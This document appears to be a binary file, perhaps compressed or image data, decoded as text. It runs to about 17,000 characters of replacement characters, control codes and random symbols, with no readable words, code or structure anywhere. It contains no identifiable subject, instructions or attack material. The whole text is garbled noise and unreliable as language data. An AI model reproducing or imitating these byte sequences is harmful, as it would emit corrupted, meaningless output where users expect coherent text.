��1�U�v��UW��Ǟ,��¼��@�]�3�`�������Ɲe6>�rt�=���=&���?��MA�䘁BZ���L,��zE�?&Y7&V�x��;��(4��^})z%E� �`,d<�F�֑�Y�8�q���<��-��{�u�����(J�X��}����{JX�˵��9+�ƨE���2�) 4�~���xefڛ����إ�x��� ?qM2�"�`
5<݉Q���#�5:<�0�)ӌ�4�9���ЩO�F6���J�����y;�=��n:C �s�,'�g"����"���u�Fݹ�z�si�/$�ix�4����V����(|�Z�.���w�W�2B�y��D��Ҡ�(zA��6�{U�>���^H�'1��D#�d�.61c<AB����lW���Љ.�A*� S��b2}�+O��"��J�i���[��&�Յ.q�a�2�-4b~)�d6x(ڥ0ؔ�^0ӵm�pla�gF���s4��!�֦�5�p+U)z�CU��Uzs���}@��tǏ�t��"A���e�<4J�{�g��Y.Z��VB>| H�'`�]��w�Hh�	����������#_��<����h�q��H�4������F(��h5�G!IĲ'�YՒ��j��ZF��(!RY���� +K� N0˘i���$@QWṔ���S�&�%hT�񒖥�/~Q�_��;J0���d@8��e/��Lf�6ј��$�P�)+�T8ă<��,��n�
���,�V�!�n�8P�=1X)����^�F��N{����|�
.�ܒ.�
Q���F2�����]�3�xT<=~�C���#M�<�ry�t")R����x:�P}6r=�J�a%�>.�I��5�$���(�fJT�K�R	.�J��/L��
�����5��4`]�d���ŋ����~�K\�'�YЂ�� 5'��P�_S�
�&М�ȗ�æ�驶��
z��mJq*{�8�)��H+�|Y��\t�#,�
׸��N�fd#~�\\��2����%hH�(�����a�Z�J��g�8,����<�wC�,�R��2����R�HV���n�~#y=�"Z��%���iy�'k���	�쬝qT�	��@�c���R�9��+� ���l]�+��%\�B���3��̀'�b��!��1�ͮa�%�iB3#����r�d�y�������V�*����mB�����HA���*ʧYmFB��,BKZ�-���$&���n�]��q���:Pz�r��C���_>��w��%*D�;�eQo�	�#|vd/����I?5��'� kt��;%�l}2h�»��,e6_��L��
��j�9@C�d�볟�K_;r���L�����K�,5���iBp�?&!�ϝB�}�)��q�Ư����� ���C�>j �[�v�b�p��� ���y��כd��|���M��� )M:�񪼥�P]�嵡��W#:zy�"�/Ŏ�5ئ�_�;�z��(�w�#�2��H�ɻj K��T�(&V���(B�]�I�'8ͰR32����g�$A�bЎn�j!��⮞B�����Lli+"Af-h����M2�.�,�����"3:@��O4^�4PCS�T� �A�(/7���x�8O
��n剈�@���r�������#J쁋('���4	� t�����a��Bm�V��lJ��/��둢O\zΐ4�F�=8m����%��a2��ka>���eaLm�ѿ8"DЧ�(��(��ꔂa~���j����pöb�
PlA:��٠"����*�B eM��,� .��16h��� 3Pp����3�M�P��j�
<%TF%�7�*�nf�U~�Jj������Ԍ�.	��= �r$����:��: g>��F\!����a8FL�EA��o���GmК��x
�O\$y�ʐ�ʾ�z��Fv�������#6��wJ�|�|\%�.��o(j��p�p�.䮁����f�np*��$�l!��T�X�v�+�d؂��G؞b������.j�I�ǆ�",O(�̅�4: ��>ETFE�t����@��}`�FO�����R %H�sB�0��%<gZ���F(�͔��>�ϺE�0�H��$��h�@�P�m���'����G�Ӑ*v����`��Dp�`zbθoY��w��w�ˑz�1�$�>�]� YQ���p!�`l4P*!A���l1�B����!.�<������B�F���)��j���B��ڎ�h�`P����),U���℈�3ZH���4 �J+h06� )o�m.�I`!dE�J��c�G0QϺ�[��@Z�E۠E�@E]�*D GNs�p"�
�\4� �t��2Iu�L���P
\��IO�=$�耇#%}�"����/�(�1r�2r��̔7єy��.#�eJ�%N�N����փʠN	) dR$a��Ţ�P����L�a���@z���������~�SyѮ�*r	*�B�����
UuI���.E��i�vL��l,��@���� ����ަTp���)o�A�f@���NԺLG�P]"$B���[��[� \����EU��u-��@�U����HiE!I��������
J�p�T�,B�^�" Sa_���y�*Lɴ�2����Gt$���L��@�e�RMZ0.�@r��KCrs"�������J`&!A� `+80ɤfDLda��
�4���.�n�na�A�!�+�J��
g����>���P@�/�.����&�P��V�R��m}�WA�� ��&�5@.tĠo��҇�&!��D/Z[bY�E�q�\���5r%�&r��qەq77s�Us�5^C73w�@�Hl����X�"�k�����_O�`va���b�U�%"���&�&\�nb��#��c��#�J�dIV�L6Վ�r=����("��fl+z�Ǡg�� ~Fe
!*A$���<{A.a<Uq�R'O�BU�.��Η���)m���V׶2�BW�n��m3  � X�P˝T�XŠ� ��4�p�p�9nB\]ʵ\�q#W�+�<Aj�-�qW\�u\=�q�tB�Q��xEuG]�CX�x�K5�T�ƅ6��5'�5y7"���h�^�j�p#}Gy�sy�X8�dFz]鐎!�d� ��@)l 2q���M�$ u�v ~�`
� � �  *��.��7(�r[����&PhXu�k?Y��$� �l1���m22#2";�A{�}54x��-cf�6�V��Y�oxc8����&d�Y�]��[�9�i�0������q�r����5�a؅�^�4��2�H�u�%:�JVb��_gn532a�"&}�J���"ף6k�!5�6o�M9�cy�y3
��w�#��+a�'F���p�
A���΢g��*���l`|�Gf�
�� zᑽ�/A�AA<pS����M�*��N���m�t�N��4�0�/��<+4▂��>�noS�6���T~p��1ǌ&�P�YTqߵs�\gX�s��z�1���5��E�Tt3�^��yCV׻��_g���G���wҊ;��6e��m���
蔊���ȋ� �ZD:t���#7v喎s:d?��c}��<  F��a��\�-�|E�+!���� N���� ���`�4�4Ajz!���PէAa)�S��-]̙T�ň��.�2&�k���Z�;����n�GE�7��� CIX����pf�f��'$��8�[��_��s����%��ux��zsA7tc!��_Lu_�\���oJ�-b��Axw��w_�6a\w%�������$�"(�^2���M5�Ǘ���j咮#,��e���`�A��^�l��d�D`y
NڸSz9�@�7&���l�Ƞ�m� q!V���>��MD9����*�/�Z�{,�Ӗ24�,��}��@��:�n(TH%o#C��qo����&����uO���sa��%���z�����Z��U�9\��3r_�4�W|�J�4Ax��u}*���!�T��t#f�7B7�/�6�)�N��+!g*�������'>�Bf}�Gaj�����(-��|l�dJ�Qz�����5!~c�~5�v��m�d�lZ�A^>�*|�
*���FЁe�]�@7+�M��S��	4�*��?���R5��ޮ���o{�f�Tb]�H����<��ŅW����)�����zs���Å��mThb ��u:�Ct���Ϡ��u��!]s��Y��x�e�,2�?����=GDS^N[v������8��랁]��`�� h��چ��HF�d���Oz�� � ��̅���A�R��������D l�%!�$�p�+x1�)��WA~�&o���_���I�@�Y >����gCLE7�58ZA|O�c��`���\sٺ�'\�+W�!�±ٮ��飞�K�F������5�BK�L��Dx0
,\.Ԃ��+����kX�bƆ*�(0$��	�(���Oj1)��A�	���Bre��&Yr��(J�A�=�3�N�?W��џ)T����זf�,*P L�š3'�H"FL�"e_�+R���r7єD��
�FX�J��h���2o�.z|�1�K�&#B$�rfͅՂ�v̢[I�53'�-[�ny�N�aj�~,l:�0uȐ�C>��3�RӧR�O�  t�+`��s��&1����ҽ;x,�#���K�/_X�g��-4�9��/'~C�����I��I�H` .�`w8��J(���"���'�!
�����(�U�PT�@&eSB'E�CEd�E�bE>BՑE5đI2SC*�T��+���B>��$>6�4���NCu��RAu)ԗQT�S�+}T��#�TR��� �U#���Xs�EIj�8B�=5�!W�x�cW�{Y�G��u��ƨ�K/�ycK��Jbf�IL��悈��v�j��FI]�
Y���H���ūm���[ntt@li �Op���jT�\�r��Pv�\!w߉���w�t+(���.�͇�$����~6�`� ګϽ"Ƞ��>8a�f�߆r�!
�����bQe��@2N|�4��?;V��m�eGARYSIb�P�1>�B9qiЕ	ь��Y*u��eITID��ER�C�>5�0k����"e��E�s C�50j��\1^_�(VX�W���H������R*0�J�	0�t��$����s�Z�\��8Z���&�������6,��e�F���K4�.����`\�G�ݖ���&���B3F�ʙ梫������!w�7�x 2 �
<��!�~x�!-��g���	�NÈ�BX�T�C�U�C;�I0]D$�-�$��0�t�H);K��%3��J�c�Rĳ0Ѐ)a	��!�PeN�4~�L���j��@�����(F�M�si�]���!m����ඌK�"x�['���NB��H�V(���,Bpc��g>3�H�eq�U����`�&�� �u��$��;γ��j]�
�H�v6��u�[�Y�*Br��\�A~����)�?�#�񈗠D�`��&t���AzB'@����\;�M2��}1�Dt��)#72C�R��/&-��|⒖�&��YI��3=��KBS������E����"H�,(m��J4踨��j��D[��}|�Q����(����}Ĥnx�������ɷN@��iI ��H�f��(�jQ��l����j�E=�i7���冃�2r�Y�Ic����i�
�P�IO��-���F��hay�`���i�}5��̫�O54�X쒗�^�L1��K���6V>���:҈CxDU!	#lzKh3��eN	�f���i�$(	����%L�TfPz�=���o*C�B�)�	[�Mo��9Pb�s�7O(ή-�Qb�C��B�F�pic ��,M� 2v�Ecr�D oN�"���&
ԉ�(k�����"�A�GLTO\D �;�(W8���-��U�9 8�C��jg;��w�k��M�C�X��D�Ex�w����E �T��K�"#�
=O�
��sT����)A���GJ�%8#�W52U��R&�ğJ��&,���IR���ʛ���L&��b��1hX�	Ͷ
H0iKC�Vz#����j� ����.�����]�`��K�B;k�P����0c��b���>Ѳ��nS�Ū���?�b�f ��P�TQ�t�S��\���t�5�@ @yPDHK��+�#��))Ő��C��J��?�r��|!�W/�z��^$�,��X�ACB}'\�I�G��B&2�>A�| {�3ym��>0�DJkL*L�5�%�|��_BK���f$q�2��bѕ(t�6S��6]� H� �4�-���QK"�P�xS �8'[N6�l�D�����AX�� �P2,���l0ec�`���@��1�o���P�Y����B�\ �>4�a�D��T�X�q��9��fM�j�Vu��8�t[p�c��~�I�wU�*��S��.B���:��;_��t���d�WM��v� F�&�5&���,�c'UTɪ&+���gK�%?�ꋻ*�����y��3�(�@��@����<��p�q	���uk��U��~��`SX^�YN����~�]�'�e
y�C��[�j�2��7H,vی�#8>�?�3(�og��Y6��D��/�X~&�&8׬g}���ec���Fn��[�7�1��
����|ǟM{��Wu}�/��SC0��.��I�0��ZR#Z w*�>mRJ�k@�>�dU��U�?�c?k�$K�U6R�f$=Qm;s&;&(v&h2��"Z0&A�>�&� 'Js� ip,T8IT5� zPo'tz���z��YxaS{wq6 h P6`q�p;�{��C� �'f�G*������0f6D~�7͇P��y)2�E[�[q�}�QF�`-iT~��F�]��x�Fz��8��/�b�HQ��<��u��\wj�!�s��0�Q"�T� JQ�#lAw�J�dUC"Qw�?GrK�>��qa�D$!�$!Fb��v�Vm�W��m��%7(V!nP�Fo5p	�@����'�&	�p`BRxox�V`:�Ud��dv�o�'-�p	E�pdH�0O���E	�	� �q��� D}���Z�dO'`P�R ]d\�'9a �e\_��,d�,jp)�����Q�w�at@�m�F�a�7	r/��;���6SM9��Hj��%!@%=��H�I�(>@�R������k�Vu��`u%U�l:3���t�>Жw�d�x�%5H&X�mэ���;A�5��@�X K�Da6"
#@pV���S�6�9�x�dH��UC{��pd 	�0�;����	�`� �0��" �q	��7�Q������u|58)�Ee�@\�i��[�����{��{dP	1)~��姓@�:� tB�F@�W@��.��.8IJ�j�5S�<W'���/㉭f��0����I�w����UUU�#���ugUOa�x>��*���Ha�42��?(4H3oEW��L�(^�KP�U���HS�lp�n�R� � ;
�����G*p��VXN�	pN�d�Rp]@)���PA:Z:$����)P��$`$ �r	���%	�gP��r��c��r�`�g�0�{B�8�W��	�-��	�9�Fْhف@�Fy`��9	�S�0	��.�I��8!�IS�jR�<�埒�!�Fvc��%��k�����f�k�6m��h���$L�$��V-�#��Xly�K$XL)�&�@	Q1M!4�A����vj�	7H�Xs�[
%�D�3�I*poa��(K&p)I8j�0�ٛ��� �p�5�� �6��ph
�!w��`Oo(D`�y g%Qә�{g#�)�������h�H�2+��j��
��.�A��!��"��ʔ����v���S>=������%>��qGw�8����g顪�aj%V��3��i��&J�amiK*qx�"N���1r�rA�VDoub�@	����U�ЛG} -D
�Ǆl$�x�dx�Yh){pW	]
�pAs���ѥ�p����7��p"��b؛�K�[6Z��7�`zxM��E�!Qx*�1�`Q]�۹�����Kh�-3t�)��
9+��(
&B��s�Ju�&��Wj�ɟ�<HYI�fk�Rb �`Y��#�X�Pm��:$_c]���T�H2��#ʶ
6a�s$p�VԖW%va�D/c��jY`�$X8@�0����O��gj���
 ����������y���SV� �`y�9�9���7�k�+��K��]�����f09����s�����2j)ϛԁ~3{md����
�S;�._�.�����_I����^��^H{��S����
�Z�hg�Q��F��[�飵fٿh�JU�ʬn;�d�$��a3�>���#1�aDC4�x3'��d3(�w�e�a���Jn�kp	��P���n�P�`�@��j�% �D�õ�Q����ǯ�PpD�Y�G� 
!��P�밇Px3D�	|�q	�{dH�l���*��asa�a�|�[	 -w6��fs6kt-��s��h2�o|-x�R�tL�Rf`����G�K��XWS�I!8TOk"Q�3^��W�xG{ի0�&�ʿf����a�ӡN��?�CԦ�`i��զ�LR�[R3g��%Hxlr��`4���Ρ�D��Xc����S�˰l0�p����JzP�Y�L�l e;l�l�����`�9�����|#	���S���P��䐬A��\vJ\|J\���Q�J�o�"%�z`-��	\ 2qk3���R졀�HT~t3�K���Ң���Ū��0[1G�k>]���k�A>���%��`�+n�����0�Ԯ�U�H4[�C-�n�zy���*a�?/�K��k�	'��#P��0Zg�	.p�,e�Pޠ	������8L��V��5䯆8ĵ����
;���,	ð���)��SF��aO�	c����[M,_�Aև���[��`��Rz��g��蓨C���V���
+�R3��&2":+��c�l�D�����^�Ѫd�TU�JQ�P��<���M�;�Q�]>2��\u$ܡC"�hɷB�޻v�\������L���<���S@'���V59BR��P� ��%�Zc{�
�� >��)⡰��y� K|� P�P[�����	� r��ed��Ԟe�;����PD��PE��5��.\(����������m�(���h��I�<$��(����0�,ȓ܊�u�E��-��]W�BK��3��Z$�ݟ���z�F���(��ֿBmw�W�g��
Kxd�URVV��$�v�ɘ��k4R��6�࿀ �	b�	)��g(tb{�{�O�}p�<e�q�0���i1� P;��z���PPA��纚������DA^ �tj\,�����@:�hB��ld~�x�h:@�����va.����%�;(]�)�Rg�	/��ɮ�YyT��6��,���X�ݴ��j�@��΋2*�+���&�{���F}�����[�H��J�� n�/6Z�wd�ÿ���P�" ����V?�XO�����Y���WoY����cu�O��R�0� ��
dv�8��PBD�$!�	(J[�؂�"��t��G�5
�Ȍ�FV����=3�$�	F��D�hҴ��
�+W��C��.Q�F�TEj�/T�������h�~��*�W~b�9+G�!9w��1T'�:u���{���;n��!��+WQT�U��/>-Q�py�ԟ��K�^���2̜9���)�2�M�}92j�\\�f��3kЛk߮�e��Ǐ]�k���o.���Tr���:���Q{���ۗ}ߔ5<��4�%�������rﺰQs��;S�Ԩ���~6 ���  ��b 24��[���9~y��B�)D�N.�Y �$(�A ��@�59��:)�9*��8B �B���J
ä��0� �}b�	�pj������"q£��(�)��'����ʪ/�Z�B�4�`�,?Ԃ�����k.����.���0���*D9�*�D9ː��S�03�4�.��^�.5I7=�6�Z���>��S�pM�S�m8������ͱ׆sʟ�(�)�묻N���J�h~�fID8d�P�y�v�����ϻ�� � ��(PMl��Dp�e�9���B.�w�B�f�Zf&�hGh��dY�d*lq�9�� �3�(G�p�� :z#��~��%���)%O�)���A٧��p�J{�8J2.��b�*������Ҫ���B#,N�4+N9��S����/��"�O������k�7�t�K��F
mNq�t�^o���R;�UIic{mIW[���n%���|K���@+��,��B��j�B�4��Y�1�<Y֫�6�)A2�c��O\rC�6J(�����E�.�$CHv/���-d�B�հCBD~!�1��%~�Z$�8�k� �tԱ�G
%�)y
*O�&��Jǥ���	f&q�Ǩ�o�l�-���K1��
-�r����,|�+�5�H.r�\�'7�ekY�Tӥ�i�oH�L�e6��m6zӛ�����*S(�m�6C���7�
�k�C+:p�y�e�`T'Xvp\���a\(kB"4�9k��=]���j`_��d5�øʕ�tu!�r��R�H�w�Ѕ��/�"���Ab���P."6�- �zi�&2Ё(2{!�I
����dDBRMrғ"�OCi��������iά����*cW�K4-�gI�"H���%�N����F��Y�#��,P����a49�3��F��4�i�)Mi^sS���h
+��p������3��Y�
R(�vjp2t�^���C.�c��s��c����K\���P�P�Kt�CQDѢ+�E'r�B �%2B�x��h4C�,dJP#L(���{$�&�5V(�ɐ���r�4%�\��R�O4Ly�sVYV|�aZ��6W�`i~�����_�e-�T����F�P��Bu�3ΈA��£U�<Jmmk�e�9�M%qH�+7+���:��f6���X�8��k�L�J
�����6�����C���P�=l`�!�.Br�C����Au��@��[�����%L\D �F'p�щB�#=���Ṉb�HFf��|4��dH:����H*�Lj�ɞ4���"�R��U�J��M��%�u	M���2գ�����Z�"�>�)k�"�Ъ������ʬ+�ފ���3�,u�H�Öx�������3�<q�M㿞��(���<uNK��m3"����D���h]p�eh���{�jC!P;�֠��� �0+�v\�	�%�,/[�1�"��q���}.�!��V1�KR�Zhw���B���  H�"�����c� �����H5�"��%��f�P�K2�)�J���&6�T���KԠU!`Y3����&����_uZX�4���P�I�������e@<c{$.q*��eM\�6��2>q����mw��"F��^H�s��S�)��,�j�;���5@�f[\���0F9رځL9�V����)"r��=Ψ�^�S�~4�@Nd�zb�"�xHA9���^!ƀR�P� خ����|8rc����x�1�G_az����QZA�ȴ"򐇡d�JWʙRB�_��71S)�����ZM~XSVɢ�Z��T�$`̳"�VaÂnжa��0R��k���b����E\���(��6f��o�����,���Ã�'�!o\Cl�K'��I��D��}�����8f��(�{�xG9��d2���l����em����N�o���0��eq?��O��vа?v<���b�>cd�6Jà��R�vo��.@��*�<�W�IL�\�iL+�����M�݀&6�iL��+u��Z�R��5�5�PT�:9h�Xp�����
2��cb����۔ck&c�+{0�����6�"��"�;^��2��ī��0�_1��뻼sA�b������ģj±��<�ȼtK7R9A)��s7�X"\`�gy�eh2Mx�eP=5(���{�-�ӏ� ����2h�w��2�3�9�CX�}23�C��.6{�;��ꛑ�4A� ���D�ˇ4��3��+�Fl���4�kE ��3�<����AP����6C!����
WK�W#�k�7y8���0���%
�
-@���Eb;��@��P#�Ɉ�#�1�A���`qF����/h���$���i<i�A��;i��!�L��s<7�*"nt�������I���)Ԅr�oX��{=/�2t	Â��sQ�XH�72X�4�ャ(�3�K?���B҈��C�b�@̞��.F�3�K�9�+�M(��Ѓ��9J<s�D�@��*�I���k:.�R���(4�bX|E]c�[��C&�H;�Ќ�����FKvJ��t��1���od7!sFil��ƴ���l')X�l˾�F�\���Kn���l<˫MI���<u\����Λ��\p��.y3)\i�B�t��H8r��=C���P����1�1�8��
	�\�(8�#;$ 9Ik��್��@�>�\����r��|(�"�I�lDb�b���´@��O�O���?{���ATj���2Vʠ/�?2��� �WYc��
�
���A٠`Oь��̷��@�K��Fj��ml˷�˸��E�i���˶|'�K���8�e�E�wB�`����1�ܦ�B����Aw�ӉG��劮䳁[�K�)�i86h(���a�2��(ղ�u�͈�C����Ҩ�x�8��:s�D���T��4�@��Fb��
��Ä�Q/��N�ɞp? ��O��J�I�l�<�͒s���Z��W��OU\E
�*Y�U�
2�0
3����+G�ж|+���d'X�P#���̬��wJuG$�am�}�_i��ta�b5��Q�d��)ͺ�,0�$�JD<��͐����h��4��!E� ;,�8D�|�&��<HtQ�.�2���-U����64Y8�җ�;���BSI�͉"D@G�1xS���@\����\9��<�:�����켂M��Dp�@�>P�p8�3�)#9:��A����
E^�:��0�����%U;��*O%�;	��V����c�VY�U�\�	�� ��v�Kg�F$�<$BB;x'���,`[_u%lֹ�["�[��aqQS��t��b1�k�m��؇� �\8�h�
 �(�-i��N�<2�u�}�Yv)�q�u9#�����1�B��_�#��;�"G�۵XA�I$ 4��Ct����]9/xΑ�E�9�%���	ORl�>�5� �YF-%�A<�������\��2E]|��	�U��\Ŭz�����TQ�E
��R
�uH�@��ַ�Z���Ź���`]��mV�هj�V��[
֬b�`� �M���[���$��\��%��ÊFf=�� �������c��?����c���5��	�~[�>yQ�a`�*��\���8.�h���1�⑳��j�A�)�Y�e��$�3&��ũ�9?��M���
�O5�X ��%�R�����h��ʡ�M�%2A��#�K��ښ�C�09+��!c�+����Qü�VgŎ�`�`T�`V�`xD�M$(Y��aqe�Q����J���q�,Wae y��9�  �=�a��P��-�b��f~](9b3�M	�ʝ���N��-��7������1��Ą�>�eN�e��Lc|��4���}ޘ�ɝ��@�5��!OXD=�l�V��&�T�B�Q̠	+�͊�����5��%��@�6�����	��}�֗�־l�����`�X������'ZN�҉'���f�N����Z��>^�"+2�B\���5L�A�fm����6vcV;8 ��� X���=� p���(�,��wi��
���f1�-��5.�App��b�q�I 3�g?c���S;���X/�S�E�|p$9?�h����<N�>( ��"�c����=�o��q��.���E	��A���ldZ�������,P��e���Zv�~i�喾�au[��j�V�}X�X��� �e��e��P�&�5Ho/��X���!�j�V�fF$"E�m��h+W�(��=�C� � �V�hkgpPk-<�8�,��^85(��-���8IX����\�\��_��Bp8�MI��ŶCJ)LHL8�g�4���/XcC4D�x��h�yh���4;���]�ũMt�F�֣��g��د�H߲�����EnJ�
���/�E�
��(�uRiz+�ki�~i�n����n��6ﶏb�?�L�F\�>�N\���"�^����Lb�I��.���`��j[ƣ��R1��"RAn$ �`BP 0p`�Xg _��Z�u�րf���ݣ?Z{��QQ#y1�䒣�Ψ�)� ��hx�C2�>��4^��6^}Y�޾�M�$G��s_/���fr  �(O{h�SOOܔ]��ҡ�:�CJ��?�-s�pdJ�O����퍾R�F�i��K%l`��i���viW�M�t/� ��A/�p�Foo+�t�yH���������L�r���&���iNwǇ���;����3"@B^= �h0h~`z�' ����z_���\���#6�#׋���^d?���(H����ݩ�����K�0@��q�l�@�lo���� ���n���wI+
1HϘ�+h%�cE%:Lom��=,��|�� ��;���:�J���}@J�J�<n
���V
L8���[��s�������y�y�"yG�t��t����͏�i��~qi���~���އm�����+���R�K�������~� ` ���7 �' �z� ����5,h6b�;l��A�!�]B��"`�:I��c�a�m��i�1c�lA�r��-1 P�)M�|>���!_�|^��)z�g�C;8���
U0x�]ɪ�ʦ+zYQ���5�>��������`�bo��,s���'�߽|�`��/�.\�h���*�W��ї/U*c�"3�/�DaNq�1cƉ�.�ה�,���m]wv�+�k����}X����[8q�v�MA�o���kL�����=԰�=����z�^�{�=�˟'���{#ܷ��A~{�3��<yq)��\!�]v�v�\��=�H�`R@� ��|��\�������c@+
��@���5��8d��Ib�F�,s���L'�)d'�@�[��#'D�di`� 	܄�i��OD���LEԗ>USN�im��WZ���_i�6}���Y��C����V�b���^��ը����?�Q�fXbZDQd�T!�h�Q���m��()T*>�jji���� l��V�m�w�n�a��o��~���s�U�S,�Gv{X���aW���b+mz۞��{8��{#�1 �pn��w�v��_��(�=���Zl"X�?J���S�z
|�H

3p�������`,�/Հ�B����"@R""\TG��D�%,wR��'�Q�fsBS����b�L8!@�>u ՙE��ԗt�	՘���&`ĥUWw&��"�g 0�'� �HV$b��q�FW�-��~5*�`�Q�)��>Ƙc�FfYf�� f�Z&Z�����j��;k�ogQ�m��V�oX��p�s��~DG��#;�x�9;-z�.p�۞_{8� ��PB�l�J	�wQdtq����^��Ѳ��r��Co�xWs�!�Y@�����
+���
"?\��>�
� ��`�bA(�4R��p�#X�"}D��ˤ����� \����h�@	ъ�3=%i>�Z���%��)�'VX҆��p�NwRDX�56 �lU��U�b��-Q�Z�ku��T*��ɔ���ш�3��T�P�8(�o�������6��m����f�S#q@���� 9ƂWsT��hQk���x�c���!vX�{<0.q�����B�;�/�dP�1�`MhB����P����k��~N��5��7�#��u	�AX���~��
��4T�Q0 C���I1\,c@�̅P` !�Q""� �������$�`r��K�0 ƀ%�4iJG�O:���,m(K9J��41�in�SִB�;�!,_KW;��5�\�-0�ˡ���=���
��.��ŕ�o��e��T��2Xl�aP�(@{v�*1wF��k:e��ST�1?�9��5;jͮ<#�!�p�=,5�O�"Ʌu� w�^(F0<�M�d��%7i�M��]h�<p��!k9͙�p�3�Hȕ��H�V��`a)�%#$���ab���Q�
���p����c�2�� v��P�'!H�p6��h@+`��lg�@�h�N��djL[�n�����Єn�^�:i�+a����@��lV��U|s/�Q�r͂�ѻ�0�2>�跾a12��I%�)�1n��B��n��t�P��Ow�5T��rtN)kp��|g<��= �Tm%�Z�,�!��Hr�kx���Q�L�U��"�q�C�88�v��yy��(��VY=�x 5�e`K�^�� *FX.A�!�ُ~�K&Т�%d�@4G�MВ`�2Rۀ]��pK�y�-L	�0C���N(bZS��´�,ńM3J����N�`Ks����S�JV� ��m.������&�+�i�8OQp�~"H[��Ƚf@��/Vv��3r.�,\XX�D��.&�L;�,��V����88v8��sH��.��S^'e��_�'f��նvz�AV�C���'B�����p!C�-,/�͈�A  ѽ�-1Ȫ(cY���\���F�����H�4��E���ZY���c0s�T 3�&2��<�LO35�)�D�цR��'Ѓ��s�V��Ve�K�(i���F����\
��^Ud���+Nq,��K��n�܆W�uu�y��Y�:N�y��C�Z�?�O��To��O�뮭>j+v�Q�S��;HJ�x; C%;���^$#��D%a���<m�t�8�y�ۮƙ�=pp�U���6�> ,� ��FYdA ���:�HyFh�>�e�J�˩����98���Y�0�63��qf�ʹ�r��LK�����X�ȵS"�VCl gx�@�����*�ncTw��(S;����Bi�H��F�=F
h�a��|)�H�e��F}��,��Z��
��Tsh�
AOQA϶�N�5|,�{H�y�ݱ�@���� �-��AW�A��-O�ـ1؈&`�GD�$C(Rzt`����8!�	��X+�������O끈)�^�P̉X�L�/��-� P�jy֖I�X\�	\�\ L:�A� �"��m���V���=!R��}�R���WA���(�B�Ks)�Z������E����TZ��_�j�jp�ye��9 ��uQ�0������T��Z�@#BG�D�@��(u�꤇�Ac���R�˲aǵ�`6��5��	�{��#1�'���X��-|D��#@"P�S�� �v�)1��HG������m�*��@H�`���a19��?����F��������	���U b�	� �M_�%@`�ɝ�"2���ܝ�?I��%�������BAW����(��PT�̅weԥ��jpTG�_iLeH5|1���SB})�G��סڭРq`2�v(c�,#�D�7�(�(-[TI�޹ 6JK6fc^B�=�N���'%O9O��0̂ �L.X�tU(���D˸1!�9!���L����la
8�ľ���ۈ|�)��CҦD�&��EN�gq� t�p�
������� J��m��N��"�	�4�u�`痀G΅��O���h�&~�PW̉Q� �R]S����,be}�W|��`��=( ֱ[I�NM`��E1��
���A'�[���ۥ�5.�P�B��Dt�'��y4X�,�6��5:�
��� ����t�X�! �@�	82T�P@�,�[BKxx�� �X�� � �۪��@��@2���H���!lN���1�O�h� � ��������3�V4�� ��M<����!��PDE������IEv�%�XEO�J"��x�������
R�F�5��p�E�SV�|fe}.F����LE����N�o����)MA�~�Z��iy�S}K"M�C�ظҰ5�
��ܩ`3z@3@U�	��8�W�`YT�E,���"�2X��������vx  �K$��(�����H�iހj�ANȾY)?hA뽦k~���lR$@H���D��i�i�8] 	��$g-l%�D<_� �t�$P��P�L��<y���[m�ը�W�I��s=�iv���M�y�_�⥺�V�"��M�b`�����E�N�.z��Q`� �1���[�k[y-{�ݎ!� |\�Wy���D��dB�)��"� �ݱ�-"�W���<:� 7%� 8B���� �e�GR�e�z���� `G�[�e�fH�����+��+���f���>V���ޔ@��o
��Ƒ 	,I-�Lh�L<_M��"�)P���u�`�#6"v��vvbN�I��T�O*T�_t�N��QH���v�b��_�\���FK!Ѧm�*c0m���� L5�����c�唭��%s�ׂ˶�z����˳��Wq�� ������dV� 	�U�-U3@#�h���ȂEn1�!"�@!����BP��.�ZPf|dLk��@��z�+�������DL+`LϦļf�n���QYp� ����&�)�Ӓ(���m�&@hɘ�ٔ��"~I�,��\'��lxA�,���ռ�$P�"@ͪߢެ���m���T�*��ݨoK��}�/y!�`8-��ƀ�|���U�s�	[�ew0�⎊��Bښ�W}�-��B���2���.K� u� �� {���K"�������!�S�SD��"� �K�&�z����=�+2Q����X���:�@��c��de��)d���<����^3\10,����j1^��6@P�ϼ�����Jo�\P��1�}��=9�Q<���[%�$¢�[�6�"�3��4%6*p H�d�LY��o�F��T�&�a��V��~>-� (�W*�)���Z��*x�A�r[��V��O�|UWS��L�.t�B ,��r(p)�~�.O�S9��,[\3�]v���4��(G��<\���pqj�!�G�z3 �z@��^9�����.�ne�@�f��	�jj���1����h+ k�4C �o�voZ	������RB-4t�ĄJb	OpIӓ���_�M�1�IEt����Z����͒�����V�}�����]0e�jx9�ah�O�P�*'s�~������Q �YU��2�Yu������\(�BC�-��ڪ�<�3!lZ�2��r�6RS�5��E!��{8�-��E�V�māV�9	���*!��{� v8v�@�l�:�:1� � y�s�芞`V����>��*@ T�jw2,lߡ8U@���%X��Q�'@#"��Spw	&�����F���>�ɛ{�sL�͝rP�M� �tŴ~�L�Ѥ�oN��y�����r��B��Ȕ*�9�ٱ1B�=�����@�����(�����(\h�J�3��3���G�fI[��J1K(��N�� ��L��B�Bk	�	H�{\�w0| �8�1ɦ�K6:�f�{{|;����o�)��)��c�dKCF��@��M R��nj]��]�1�DԂ �i�At��11͔�	�l���"w�j�TtI/q���������u/�ޘY�mQ�崣��*
-��
{�b����H���2�]z�y��fB(+� V7�W=č�H�x�~�.�:��ȫ��3)�Z��(���:�-��>ذƎ�-�HB$�#4\��8e�ù�  �ڮ�0Îaw�X����B������j6�����8�g�f����i*�h�&�=֓���n@���.l����(��Dl�Jb��N\4=�P��	�l��?w[��� +�P�M��J�hN�m��)��:�Z*і�����C�+�e��
���*w0�3�r�|:C�Y�-�����8���B����������GS�� D �:!1+@,��a���FxH8a�Pdv�8�L�_	j9r!�	":z<�h���p���jH�g��?Z�����|�R��"A����Q�TiҦ3�ܘ!�FU	Uo\%��������h��(�@��	"�;����hР��B�N�I����0�A���0�K�!_��4i0��8���H�<�ti/�O�;}ZJ+���3��`p�V�@�.�z�9c��0��ﻲo_�+W�(o~�^1Y�e�'�_w��M���fw.�ǋ^�������{u)W�0׏|ߚ)�װ"@ ,0��8���%zá�	Gņb���*���Q(�!�Ha�k�@�=РEa\`
